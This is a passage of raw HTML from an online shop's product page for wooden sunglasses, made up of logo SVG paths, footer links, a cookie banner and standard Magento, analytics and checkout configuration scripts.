<path d="M85.9 10.8H94v1.4h-3.2v8.1h-1.7v-8.1h-3.2v-1.4zm7.7 2.6h1.5v1.3c0-.2.1-.4.3-.5.1-.2.3-.3.5-.5.2-.1.4-.3.6-.4.2-.1.5-.1.7-.1h.6v1.5h-.6c-.3 0-.5.1-.8.2-.2.1-.4.3-.6.5-.2.2-.3.4-.4.7-.1.3-.2.6-.2 1v3.3h-1.6v-7zm11.6 6.9h-1.6v-1c-.2.3-.5.6-.9.8-.4.2-.8.3-1.2.3-1 0-1.6-.2-2.1-.7-.4-.5-.6-1.1-.6-2v-4.4h1.6v4.2c0 .6.1 1 .4 1.3.2.2.6.4 1 .4.3 0 .6 0 .8-.1.2-.1.4-.2.5-.4l.3-.6c.1-.2.1-.5.1-.7v-4h1.6v6.9zm2.7-2.2c0 .4.2.8.5.9.3.2.7.3 1.1.3h.5c.2 0 .4-.1.5-.1.2-.1.3-.2.4-.3.1-.1.2-.3.1-.5 0-.2-.1-.4-.2-.5-.1-.1-.3-.2-.5-.3-.2-.1-.5-.1-.7-.2-.3-.1-.6-.1-.9-.2-.3-.1-.6-.1-.9-.2-.3-.1-.5-.2-.7-.4-.2-.1-.4-.3-.5-.6-.1-.2-.2-.5-.2-.9s.1-.7.3-.9c.2-.3.4-.5.7-.6.3-.2.6-.3 1-.3.4-.1.7-.1 1-.1.4 0 .7 0 1.1.1.3.1.6.2.9.4.3.2.5.4.7.7.2.3.3.6.3 1h-1.7c-.1-.4-.2-.6-.5-.7-.3-.1-.6-.2-.9-.2h-.4c-.2 0-.3.1-.4.1-.1 0-.2.1-.3.2-.1.1-.1.2-.1.4s.1.3.2.5c.1.1.3.2.5.3.2.1.5.1.7.2.3.1.6.1.9.2.3.1.6.1.9.2.3.1.5.2.7.4.2.2.4.3.5.6.1.2.2.5.2.9s-.1.8-.3 1c-.2.3-.5.5-.8.7-.3.2-.7.3-1 .4-.4.1-.8.1-1.1.1-.5 0-.9 0-1.3-.1s-.7-.2-1-.4c-.3-.2-.5-.5-.7-.7-.2-.3-.2-.7-.3-1.1l1.7-.3zm5.2-4.7h1.2v-2.1h1.6v2.1h1.4v1.1h-1.4v4.1c0 .1 0 .2.1.3 0 .1.1.1.2.2.1 0 .2.1.4.1h.6v1.2c-.2 0-.4 0-.5.1h-.5c-.4 0-.8 0-1-.1-.3-.1-.5-.2-.6-.3-.1-.1-.2-.3-.3-.6 0-.2-.1-.5-.1-.8v-4.1H113l.1-1.2zm5.4 0h1.5v.9c.2-.4.5-.7.9-.9s.8-.3 1.3-.3c.6 0 1.1.1 1.5.3.4.2.8.5 1.1.8.3.3.5.7.6 1.2.1.4.2.9.2 1.4 0 .5-.1.9-.2 1.3s-.3.8-.6 1.2c-.3.3-.6.6-1 .8-.4.2-.9.3-1.4.3-.2 0-.5 0-.7-.1-.2 0-.5-.1-.7-.2l-.6-.3c-.2-.1-.3-.3-.5-.5v3.4h-1.6v-9.3zm5.6 3.4c0-.3 0-.6-.1-.9-.1-.3-.2-.6-.4-.8-.2-.2-.4-.4-.6-.5-.3-.1-.5-.2-.9-.2-.7 0-1.2.2-1.5.7-.3.4-.5 1-.5 1.8 0 .3 0 .7.1 1 .1.3.2.6.4.8.2.2.4.4.6.5.2.1.5.2.9.2s.7-.1.9-.2.5-.3.6-.6c.2-.2.3-.5.4-.8 0-.4.1-.7.1-1zm2.8-6h1.6v1.4h-1.6v-1.4zm0 2.6h1.6v6.9h-1.6v-6.9zm3-2.6h1.6v9.5h-1.6v-9.5zm6.5 9.7c-.6 0-1.1-.1-1.5-.3-.5-.2-.8-.4-1.1-.8-.3-.3-.5-.7-.7-1.1-.2-.4-.2-.9-.2-1.5 0-.5.1-1 .2-1.5.2-.4.4-.8.7-1.1.3-.3.7-.6 1.1-.8.5-.2 1-.3 1.5-.3.6 0 1.1.1 1.5.3.5.2.8.4 1.1.8.3.3.5.7.7 1.1.2.4.2.9.2 1.5 0 .5-.1 1-.2 1.5-.2.4-.4.8-.7 1.1-.3.3-.7.6-1.1.8-.5.2-1 .3-1.5.3zm0-1.2c.4 0 .7-.1.9-.2.3-.1.5-.3.6-.6.2-.2.3-.5.4-.8.1-.3.1-.6.1-.9 0-.3 0-.6-.1-.9-.1-.3-.2-.6-.4-.8l-.6-.6c-.3-.1-.6-.2-.9-.2-.4 0-.7.1-.9.2-.3.1-.5.3-.6.6-.2.2-.3.5-.4.8-.1.3-.1.6-.1.9 0 .3 0 .6.1.9.1.3.2.6.4.8l.6.6c.2.1.5.2.9.2zm4.1-5.9h1.2v-2.1h1.6v2.1h1.4v1.1h-1.4v4.1c0 .1 0 .2.1.3 0 .1.1.1.2.2.1 0 .2.1.4.1h.6v1.2c-.2 0-.4 0-.5.1h-.5c-.4 0-.8 0-1-.1-.3-.1-.5-.2-.6-.3-.1-.1-.2-.3-.3-.6 0-.2-.1-.5-.1-.8v-4.1h-1.2l.1-1.2z" class="st1"></path>
<path fill="#04da8d" d="M84.1 10.8h-7.3l-2.3-6.6-2.3 6.6h-7.3l5.9 4.1-2.3 6.6 5.9-4.1 5.9 4.1-2.3-6.6 6.1-4.1z"></path>
<path fill="#005128" d="m78.7 16.3-.5-1.5-3.6 2.5 4.1-1z"></path>
<path d="M4.3 16V9.6h2.3c.5 0 1 .1 1.3.3.3.2.6.4.8.7.2.3.2.6.2 1s-.1.7-.2 1c-.2.3-.4.5-.8.7-.3.2-.8.3-1.3.3H4.8v-.7h1.8c.4 0 .7-.1.9-.2s.4-.2.5-.4c.1-.2.2-.4.2-.7 0-.3-.1-.5-.2-.7-.1-.2-.3-.3-.5-.4s-.5-.2-.9-.2H5.2V16h-.9zm3.2-2.9L9.2 16h-1l-1.6-2.9h.9zm4.8 3c-.5 0-.9-.1-1.3-.3-.4-.2-.6-.5-.8-.9-.2-.4-.3-.8-.3-1.3s.1-.9.3-1.3.5-.7.8-.9c.3-.2.7-.3 1.2-.3.3 0 .5 0 .8.1.3.1.5.2.7.4.2.2.4.4.5.7.1.3.2.7.2 1.1v.3h-3.9v-.6h3.1c0-.3-.1-.5-.2-.7s-.2-.3-.4-.4c-.2-.1-.5-.2-.7-.2-.3 0-.6.1-.8.2-.2.1-.4.3-.5.6-.1.2-.2.5-.2.8v.4c0 .4.1.7.2.9.1.3.3.4.6.6.2.1.5.2.8.2.2 0 .4 0 .6-.1s.3-.1.4-.3.2-.3.3-.4l.8.2c-.1.2-.2.5-.4.6-.2.2-.4.3-.7.4-.4.2-.7.2-1.1.2zm7.5-4.9L17.9 16h-.8l-1.9-4.8h.8l1.4 3.9h.1l1.4-3.9h.9zm1.4-.8c-.2 0-.3 0-.4-.1-.1-.1-.2-.2-.2-.4 0-.1.1-.3.2-.4.1-.1.2-.1.4-.1s.3 0 .4.1c.1.1.2.2.2.4 0 .1-.1.3-.2.4-.1 0-.3.1-.4.1zm-.4 5.6v-4.8h.8V16h-.8zm4.3.1c-.5 0-.9-.1-1.3-.3-.4-.2-.6-.5-.8-.9-.2-.4-.3-.8-.3-1.3s.1-.9.3-1.3.5-.7.8-.9c.3-.2.7-.3 1.2-.3.3 0 .5 0 .8.1.3.1.5.2.7.4.2.2.4.4.5.7.1.3.2.7.2 1.1v.3h-3.9v-.6h3.1c0-.3-.1-.5-.2-.7s-.2-.3-.4-.4c-.2-.1-.5-.2-.7-.2-.3 0-.6.1-.8.2-.2.1-.4.3-.5.6s-.2.5-.2.8v.4c0 .4.1.7.2.9.1.3.3.4.6.6.2.1.5.2.8.2.2 0 .4 0 .6-.1s.3-.1.4-.3.2-.3.3-.4l.8.2c-.1.2-.2.5-.4.6-.2.2-.4.3-.7.4-.4.2-.7.2-1.1.2zm4.5-.1L28 11.2h.8l1.1 3.7h.1l1.1-3.7h.8l1.1 3.7 1.1-3.7h.9L33.4 16h-.8l-1.1-3.7h-.1L30.3 16h-.7zm12.2-1.9v-2.9h.8V16h-.8v-.8h-.1c-.1.2-.3.5-.6.6-.3.2-.6.3-1 .3-.3 0-.6-.1-.8-.2s-.4-.3-.6-.6c-.1-.3-.2-.6-.2-1v-3.1h.8v3c0 .4.1.6.3.8.2.2.5.3.8.3.2 0 .4 0 .6-.1.2-.1.4-.2.5-.4.2-.2.3-.4.3-.7zm5.8-1.8-.7.2c0-.1-.1-.2-.2-.3l-.3-.3c-.1-.1-.3-.1-.6-.1s-.6.1-.8.2c-.2.1-.3.3-.3.5s.1.3.2.4c.1.1.4.2.7.3l.8.2c.5.1.8.3 1 .5.2.2.3.5.3.8 0 .3-.1.5-.2.7-.2.2-.4.4-.7.5-.3.1-.6.2-1 .2-.5 0-.9-.1-1.3-.3-.3-.2-.6-.5-.6-.9l.7-.2c.1.3.2.5.4.6.2.1.5.2.8.2.4 0 .7-.1.9-.2.2-.1.3-.3.3-.5s-.1-.3-.2-.4c-.1-.1-.3-.2-.6-.3l-.8-.2c-.5-.1-.8-.3-1-.5-.2-.2-.3-.5-.3-.8 0-.3.1-.5.2-.7.2-.2.4-.4.7-.5.3-.1.6-.2 1-.2.5 0 .9.1 1.2.3.1.2.3.4.4.8zm6 3.8c-.5 0-.9-.1-1.2-.3-.3-.2-.6-.5-.8-.9-.2-.4-.3-.8-.3-1.3s.1-.9.3-1.3.5-.7.8-.9c.3-.2.7-.3 1.2-.3s.9.1 1.2.3c.3.2.6.5.8.9.2.4.3.8.3 1.3s-.1.9-.3 1.3c-.2.4-.5.7-.8.9-.4.2-.8.3-1.2.3zm0-.6c.3 0 .6-.1.9-.3.2-.2.4-.4.5-.7.1-.3.2-.6.2-.9 0-.3-.1-.6-.2-.9-.1-.3-.3-.5-.5-.7-.2-.2-.5-.3-.9-.3s-.6.1-.9.3c-.2.2-.4.4-.5.7-.1.3-.2.6-.2.9 0 .3.1.6.2.9.1.3.3.5.5.7.2.2.5.3.9.3zm4.2-2.4V16H57v-4.8h.8v.8h.1c.1-.2.3-.4.5-.6.2-.2.6-.2.9-.2.3 0 .6.1.9.2.3.1.5.3.6.6.1.3.2.6.2 1v3h-.8v-3c0-.4-.1-.7-.3-.9-.2-.2-.5-.3-.9-.3-.2 0-.5.1-.7.2-.2.1-.3.3-.5.5.1.1 0 .3 0 .6z" class="st1"></path>
</svg>
</a></div></div></div></div></div></div></div></div></div></div><div class="footer-bottom"><div class="footer content"><ul class="footer links"><li class="nav item"><a href="https://susblechain.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://susblechain.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://susblechain.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://susblechain.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://susblechain.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://susblechain.com/sitemap/">Site Map</a></li></ul> <small class="copyright"><span>Copyright © 2024 Susble Chain, Inc. All rights reserved.</span></small></div></div></footer>  <div><p style="background-color: rgb(197, 197, 197);text-align: center;vertical-align: middle;font-size: small;">
Designed And Developed By <a href="https://dimowish.com/" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" width="80" height="10.761" viewbox="0 0 80 10.761" style="enable-background:new 0 0 405.9 54.6" xml:space="preserve"><path d="M9.323 5.321c0 1.123 -0.296 2.109 -0.867 2.996 -0.296 0.453 -0.651 0.848 -1.084 1.183s-0.947 0.611 -1.557 0.808a6.473 6.473 0 0 1 -1.991 0.296H0V5.421h1.38v3.941h2.444c0.651 0 1.241 -0.119 1.793 -0.355 0.532 -0.236 0.985 -0.552 1.301 -0.947 0.669 -0.808 1.005 -1.695 1.005 -2.72s-0.335 -1.932 -1.005 -2.72c-0.335 -0.395 -0.768 -0.689 -1.301 -0.927a4.648 4.648 0 0 0 -1.773 -0.335H0.04V0.157h3.824c1.419 0 2.581 0.355 3.508 1.045 0.631 0.473 1.123 1.084 1.479 1.793 0.296 0.768 0.473 1.517 0.473 2.325zM12.871 0.197h-1.4v10.387h1.4V0.197zm4.395 0h-1.537v10.387h1.38V2.208l3.804 5.716h0.197l3.803 -5.755v8.416h1.38V0.197h-1.557l-3.705 5.795L17.265 0.197zM31.16 0.631c-0.768 0.413 -1.4 0.965 -1.833 1.656a5.533 5.533 0 0 0 -0.907 3.095c0 1.123 0.276 2.109 0.828 2.996a4.827 4.827 0 0 0 2.325 1.952 5.728 5.728 0 0 0 2.267 0.433c0.828 0 1.596 -0.139 2.267 -0.413a4.636 4.636 0 0 0 1.715 -1.163c0.453 -0.493 0.808 -1.064 1.064 -1.715s0.375 -1.34 0.375 -2.069 -0.119 -1.419 -0.375 -2.069C38.353 1.953 37.427 1.008 36.107 0.436 35.417 0.139 34.649 0 33.821 0c-0.985 0.02 -1.872 0.217 -2.661 0.631zm5.676 7.647a3.411 3.411 0 0 1 -1.281 0.927 3.984 3.984 0 0 1 -1.675 0.335 4.099 4.099 0 0 1 -1.4 -0.236 3.448 3.448 0 0 1 -1.123 -0.631 4.637 4.637 0 0 1 -0.828 -0.927c-0.236 -0.355 -0.395 -0.729 -0.512 -1.143s-0.177 -0.808 -0.177 -1.241c0 -0.532 0.099 -1.025 0.276 -1.537 0.177 -0.493 0.433 -0.947 0.768 -1.32 0.335 -0.413 0.768 -0.729 1.281 -0.947 0.512 -0.236 1.084 -0.355 1.695 -0.355s1.183 0.119 1.695 0.335a3.411 3.411 0 0 1 1.281 0.927c0.709 0.808 1.064 1.773 1.064 2.917 0 1.123 -0.355 2.089 -1.064 2.897zm7.155 2.345h1.301l2.72 -8.021 2.7 8.021h1.32l3.627 -10.407h-1.517l-0.848 2.621 -1.912 5.912L48.544 0.197h-1.025l-2.857 8.553 -1.892 -5.912 -0.868 -2.621h-1.517l3.607 10.407zM58.812 0.197h-1.4v10.387h1.4V0.197zm6.288 -0.177c-0.395 0 -0.788 0.04 -1.163 0.099s-0.749 0.157 -1.104 0.315a4.428 4.428 0 0 0 -0.947 0.532c-0.276 0.217 -0.493 0.493 -0.651 0.828s-0.256 0.709 -0.256 1.123c-0.02 0.453 0.119 0.887 0.413 1.301 0.099 0.139 0.315 0.335 0.669 0.572 0.099 0.059 0.236 0.139 0.433 0.236 0.256 0.099 0.413 0.177 0.453 0.197 0.099 0.059 0.276 0.119 0.512 0.177l0.512 0.157 0.572 0.157c0.157 0.04 0.315 0.079 0.453 0.139l0.453 0.139c0.157 0.04 0.315 0.079 0.453 0.139 0.059 0.02 0.197 0.059 0.413 0.119 0.139 0.04 0.276 0.099 0.413 0.139 0.099 0.04 0.217 0.099 0.355 0.157 0.197 0.079 0.375 0.236 0.572 0.413 0.099 0.079 0.157 0.177 0.217 0.276 0.099 0.217 0.157 0.453 0.157 0.689 0 0.749 -0.473 1.241 -1.4 1.499 -0.453 0.139 -0.965 0.197 -1.499 0.197 -1.281 0 -2.563 -0.296 -3.843 -0.867l-0.395 1.064a10.199 10.199 0 0 0 2.011 0.709 9.912 9.912 0 0 0 2.227 0.236c0.867 0 1.636 -0.139 2.325 -0.413a3.443 3.443 0 0 0 0.985 -0.552c0.296 -0.217 0.532 -0.512 0.709 -0.848 0.177 -0.335 0.256 -0.709 0.256 -1.123 -0.04 -0.709 -0.217 -1.261 -0.572 -1.616 -0.119 -0.119 -0.197 -0.217 -0.256 -0.256 -0.059 -0.059 -0.139 -0.119 -0.236 -0.197s-0.217 -0.139 -0.375 -0.217c-0.217 -0.099 -0.395 -0.197 -0.532 -0.256a2.973 2.973 0 0 0 -0.592 -0.217c-0.335 -0.099 -0.532 -0.177 -0.611 -0.197l-0.651 -0.177 -0.335 -0.099c-0.119 -0.04 -0.296 -0.079 -0.512 -0.139l-0.493 -0.139 -0.433 -0.139a6.34 6.34 0 0 1 -0.749 -0.315 1.805 1.805 0 0 1 -0.493 -0.413 1.015 1.015 0 0 1 -0.177 -0.611c0 -0.335 0.079 -0.611 0.256 -0.848s0.413 -0.413 0.709 -0.532A5.011 5.011 0 0 1 65.093 1.144c1.045 0 2.148 0.236 3.311 0.709l0.453 -1.084c-1.32 -0.493 -2.581 -0.749 -3.764 -0.749zM80 10.584V0.197h-1.38v4.632h-5.992V0.197h-1.4v10.387h1.4V6.071h5.992v4.513H80z" style="fill:#1c3879"></path></svg></a></p></div> <div data-bind="scope: 'ajaxpro'"><div id="ajaxpro-reinit" data-bind="html: bindBlock('reinit')"></div></div> <div class="cookie-bar cookie-bar-mode-minimalistic cookie-bar-theme-light" style="display: none" data-mage-init='{"Swissup_Gdpr/js/view/cookie-bar": []}'><div class="cookie-bar-container"><div class="cookie-bar-text"><p>
This website uses cookies to improve your experience. By clicking “Accept”, you consent to the use of ALL the cookies. However you may visit Cookie Settings to provide a controlled consent.</p></div><div class="cookie-bar-buttons"><a href="https://susblechain.com/cookie-settings/">Cookie Settings</a> <button class="action primary accept-cookie-consent" data-cookies-allow-all>Accept</button></div></div></div><div class="cookie-wall"></div>        <div class="breeze-container">             <div id="breeze-turbo" data-config='{"enabled":true,"excludedUrls":["\/sendfriend\/product\/","\/redirect\/","\/multishipping\/"],"store":"en"}'></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="swissup-ajaxsearch-autocomplete-template-header" type="text/x-magento-template"><h4 class="ajaxsearch-title"><%- $t('Suggestions') %></h4></script> <script id="swissup-ajaxsearch-autocomplete-template" type="text/x-magento-template"><div class="autocomplete-item-info"> <span class="qs-option-name"><%- item.title %></span> <span class="amount"> <%- item.num_results %></span> </div></script> <script id="swissup-ajaxsearch-category-template-header" type="text/x-magento-template"><h4 class="ajaxsearch-title"><%- $t('Categories') %></h4></script> <script id="swissup-ajaxsearch-category-template" type="text/x-magento-template"><div class="category-item-info"> <span class="qs-option-name"> <a href="<%= item.url %>"><%= item.title %></a> </span> </div></script> <script id="swissup-ajaxsearch-template-not-found" type="text/x-magento-template"><div class="notFound-item-info"> <p><%- $t('Nothing found') %></p> </div></script> <script id="swissup-ajaxsearch-page-template-header" type="text/x-magento-template"><h4 class="ajaxsearch-title"><%- $t('Resources') %></h4></script> <script id="swissup-ajaxsearch-page-template" type="text/x-magento-template"><div class="page-item-info"> <span class="qs-option-name"> <a href="<%= item.url %>"><%= item.title %></a> </span> </div></script> <script id="swissup-ajaxsearch-popular-template-header" type="text/x-magento-template"><h4 class="ajaxsearch-title"><%- $t('Search Terms') %></h4></script> <script id="swissup-ajaxsearch-popular-template" type="text/x-magento-template"><div class="popular-item-info"> <span class="qs-option-name"><%- item.title %></span> <span class="amount"> <%- item.num_results %></span> </div></script> <script id="swissup-ajaxsearch-product-template-header" type="text/x-magento-template"><div class="ajaxsearch-header-container"> <h4 class="ajaxsearch-title"><%- $t('Products') %></h4> <% if (hasGetViewAllUrl) { %> <a class="view-all" href="<%- getViewAllUrl() %>"><%- $t('View All') %></a> <% } %> </div></script> <script id="swissup-ajaxsearch-product-template" type="text/x-magento-template"><div class="product-item-info"> <a href="<%= item.url %>" class="product photo product-item-photo" tabindex="-1"> <%= item.image_html %> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"> <a class="product-item-link" href="<%= item.url %>"><%= item.title %></a> </strong> <div class="price-box price-final_price"> <span class="price-container price-final_price tax weee"> <span class="price-wrapper"> <span class="price"> <%- $t('Price') %>: <%= formatPrice(item.final_price, priceFormat) %> </span> </span> </span> </div> <div class="product-info-stock-sku"> <div class="product attibute sku"> <div itemprop="sku" class="value"> <%- $t('SKU') %>: <%- item.sku %> </div> </div> </div> </div> </div></script>   </div></div>
<script data-breeze="1">var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fsusblechain.com\u002F';
    var VIEW_URL = 'https\u003A\u002F\u002Fsusblechain.com\u002Fstatic\u002Fversion1731508638\u002Ffrontend\u002FLocal\u002Fargentobreeze\u002Dsusblechain\u002Fen_US';
    window.required = window.required || [];
    window.require = window.require || ((deps, callback) => required.push([deps, callback]));</script>
<script type="text/javascript" src="https://susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/Swissup_Pagespeed/js/unpack-defer.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KKGS9M5C5K"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-KKGS9M5C5K');</script>
<script type="text/x-magento-init">{"*":{"Magento_PageCache/js/form-key-provider":{"isPaginationCacheEnabled":0}}}</script>
<script type="text/x-magento-init">{"*":{"Magento_PageBuilder/js/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}}}}</script>
<script data-breeze>var cookiesConfig = {
    expires: null,
    path: '\u002F',
    domain: '.susblechain.com',
    secure: false,
    lifetime: '3600'
};</script>

<script>var googleMapsConfig={src:'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D',style:'',apiKey:''}</script>

<script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"rewards":{"component":"Mirasvit_RewardsCheckout/js/view/rewards","defaultValue":""}}}}}</script>
<script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script>
<script>window.checkout={"shoppingCartUrl":"https:\/\/susblechain.com\/checkout\/cart\/","checkoutUrl":"https:\/\/susblechain.com\/checkout\/","updateItemQtyUrl":"https:\/\/susblechain.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/susblechain.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/susblechain.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"1","customerLoginUrl":"https:\/\/susblechain.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9zdXNibGVjaGFpbi5jb20vaG9semtpdHotaG9senNvbm5lbmJyaWxsZS1ncm9zc2dsb2NrbmVyLWlpaQ~~\/","isRedirectRequired":false,"autocomplete":"on","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/susblechain.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768945339}}}</script>
<script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"override_minicart":false,"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"},"ajaxpro_minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1}}}}}}},"config":{"override_minicart":false}}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fsusblechain.com\u002Fstatic\u002Fversion1731508638\u002Ffrontend\u002FLocal\u002Fargentobreeze\u002Dsusblechain\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"}}</script>
<script type="text/x-magento-init">{".breadcrumbs":{"breadcrumbs":{"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"holzkitz \u2013 Gro\u00dfglockner III"}}}</script>
<script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script>
<script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"rewardsNotifications":{"component":"Mirasvit_RewardsCheckout/js/view/rewards-notifications","url":"https://susblechain.com/rewards_catalog/notification/getProductNotification/product_id/353/"}}}}}</script>
<script type="text/x-magento-init">{"#product_addtocart_form":{"Magento_Catalog/js/validate-product":{}}}</script>
<script type="text/x-magento-init">{"[data-role=priceBox][data-price-box=product-id-353]":{"priceBox":{"priceConfig":{"productId":"353","priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}}}}</script>
<script type="text/x-magento-init">{"body":{"addToWishlist":{"productType":"simple"}}}</script>
<script type="text/x-magento-init">{"[data-gallery-id='gallery-353']":{"mage/gallery/gallery":{"data":[{"thumb":"https:\/\/susblechain.com\/media\/catalog\/product\/cache\/6eeb9aba082aabd83acb54984c44d8a4\/1\/0\/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp","img":"https:\/\/susblechain.com\/media\/catalog\/product\/cache\/159d920829594e24f497065eec8261a6\/1\/0\/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp","full":"https:\/\/susblechain.com\/media\/catalog\/product\/cache\/6fb13a629f0569ab1bc4a31a230b29b7\/1\/0\/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp","caption":"holzkitz \u2013 Gro\u00dfglockner III","position":"1","isMain":true,"type":"image","videoUrl":null,"srcset":{"medium":"https:\/\/susblechain.com\/media\/catalog\/product\/cache\/159d920829594e24f497065eec8261a6\/1\/0\/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp 647w,https:\/\/susblechain.com\/media\/catalog\/product\/cache\/2d950f1c300a492d6e15c8f325653fe0\/1\/0\/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp 720w,https:\/\/susblechain.com\/media\/catalog\/product\/cache\/c2c444991014e1781b374ae7f37d1d15\/1\/0\/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp 910w,https:\/\/susblechain.com\/media\/catalog\/product\/cache\/96075397acffceb39c9581372c0d2b0c\/1\/0\/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp 1294w","small":"https:\/\/susblechain.com\/media\/catalog\/product\/cache\/6eeb9aba082aabd83acb54984c44d8a4\/1\/0\/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp 88w,https:\/\/susblechain.com\/media\/catalog\/product\/cache\/837442ae87f96515fcff60c370c45f84\/1\/0\/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp 